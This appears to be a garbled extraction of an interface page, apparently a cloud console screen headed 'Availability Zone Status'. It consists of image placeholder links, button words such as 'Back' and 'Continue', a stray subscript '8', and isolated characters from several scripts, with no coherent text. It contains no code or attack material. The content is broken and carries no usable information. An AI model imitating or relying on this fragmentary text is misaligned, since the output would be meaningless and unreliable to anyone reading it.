

#### Availability Zone Status











т



 $<sub>8</sub>$  Back</sub>

۱ľ

ľa

**Continue** 



٦il

Л

ʻa





